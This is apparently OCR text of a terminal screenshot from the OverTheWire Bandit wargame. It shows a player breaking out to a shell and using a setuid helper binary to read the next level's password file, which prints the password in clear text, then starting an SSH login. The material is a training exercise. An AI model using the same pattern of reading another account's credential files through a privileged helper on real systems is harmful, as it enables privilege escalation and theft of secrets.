 */home/sakshi/Desktop/... bandit25@bandit: ~ 11:05 PM 12%
bandit25@bandit: ~
File Actions Edit View Help
4 | '_ \ / _` | '_ \ / _` | | __| / / '_ \
5 | |_) | (_| | | | | (_| | | |_ / /| (_) |
~/text.txt[RO] [dec= 95] [hex=5F] [pos=0001:0003][16% of 6]
:shell
bandit26@bandit:~$ ls
bandit27-do  text.txt
bandit26@bandit:~$ ./bandit27-do
Run a command as another user.
  Example: ./bandit27-do id
bandit26@bandit:~$ ./bandit27-do /etc/bandit_pass/bandit27
env: ‘/etc/bandit_pass/bandit27’: Permission denied
bandit26@bandit:~$ whoami
bandit26
bandit26@bandit:~$ ./bandit27-do cat /etc/bandit_pass/bandit27
3ba3118a22e93127a4ed485be72ef5ea
bandit26@bandit:~$ ssh bandit27@localhost
The authenticity of host 'localhost (127.0.0.1)' can't be established.
ECDSA key fingerprint is SHA256:98UL0ZWr85496EtCRkKlo20X3OPnyPSB5tB5RPbhczc.
Are you sure you want to continue connecting (yes/no)? yes
Failed to add the host to the list of known hosts (/home/bandit26/.ssh/known_hosts).
This is a OverTheWire game server. More information on http://www.overthewire.org/wargames
bandit27@localhost's password: